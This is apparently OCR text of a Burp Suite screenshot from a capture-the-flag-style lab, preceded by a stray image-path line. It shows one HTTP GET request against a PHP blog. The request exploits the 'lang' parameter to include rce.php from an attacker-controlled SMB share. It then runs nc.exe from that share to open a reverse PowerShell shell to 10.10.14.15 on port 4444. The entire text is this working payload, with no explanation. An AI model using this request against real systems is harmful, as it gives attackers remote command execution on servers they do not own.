 Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\\10.10.14.15\share\rce.php&cmd=
\\10.10.14.15\share\nc.exe+10.10.14.15+4444+-e+powershell.exe
HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.151/blog/?lang=blog-en.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1